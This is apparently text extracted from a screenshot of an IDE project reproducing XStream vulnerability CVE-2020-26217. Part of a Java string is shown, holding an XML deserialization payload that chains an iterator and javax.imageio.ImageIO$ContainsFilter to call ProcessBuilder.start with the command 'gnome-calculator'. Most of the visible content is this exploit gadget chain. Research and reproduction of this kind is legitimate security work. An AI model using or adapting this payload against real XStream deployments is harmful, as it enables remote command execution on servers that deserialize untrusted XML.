 xstream-2020-26217 〉 src 〉 main 〉 java 〉 XStreamExample 〉 main
XStreamExample
Project
pom.xml (xstream-2020-26217)
XStreamExample.java
Project
xstream-2020-26217 ~/tools/idea/data/xst
.idea
src
main
java
XStreamExample
resources
webapp
target
1.txt
pom.xml
External Libraries
Scratches and Consoles
2
18 " <cursor>0</cursor>\n" +
19 " <lastRet>-1</lastRet>\n" +
20 " <expectedModCount>1</expectedModCount>\n" +
21 " <outer-class>\n" +
22 " <java.lang.ProcessBuilder>\n" +
23 " <command>\n" +
24 " <string>gnome-calculator\n</string>\n" +
25 " </command>\n" +
26 " </java.lang.ProcessBuilder>\n" +
27 " </outer-class>\n" +
28 " </iter>\n" +
29 " <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
30 " <method>\n" +
31 " <class>java.lang.ProcessBuilder</class>\n" +
32 " <name>start</name>\n" +
33 " <parameter-types/>\n" +
34 " </method>\n" +
Maven
Database
Notifications
Run:
XStreamExample